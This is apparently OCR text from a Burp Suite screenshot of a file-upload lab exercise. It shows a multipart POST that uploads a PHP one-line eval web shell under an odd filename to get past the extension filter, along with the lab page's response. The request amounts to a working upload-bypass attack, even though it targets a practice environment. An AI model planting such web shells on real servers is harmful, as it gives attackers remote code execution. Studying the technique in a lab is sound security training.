 Request
Raw Params Headers Hex
1 POST /Pass-04/index.php HTTP/1.1
2 Host: 192.168.121.142
3 Content-Length: 339
4 Cache-Control: max-age=0
5 Origin: http://192.168.121.142
6 Upgrade-Insecure-Requests: 1
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTH68z6htkI756iGK
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.149 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.121.142/Pass-04/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryTH68z6htkI756iGK
16 Content-Disposition: form-data; name="upload_file"; filename="shell.<<<"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_REQUEST['c0r1']);?>
20
21 ------WebKitFormBoundaryTH68z6htkI756iGK
22 Content-Disposition: form-data; name="submit"
23
24
25 ------WebKitFormBoundaryTH68z6htkI756iGK--
Response
Raw Headers Hex HTML Render
50
51
52 <div id="upload_panel">
53 <ol>
54 <li>
55 <h3>任务/h3>
56 <p>上传一个code>webshell</code>到服务器p>
57 </li>
58 <li>
59 <h3>上传区/h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
61 <p>请选择要上传的图片:
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/shell.<<<" width="250px" /> </div>
69 </li>
70 </ol>
71 </div>
72
73
74 </div>
75 <div id="footer">
76 <center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>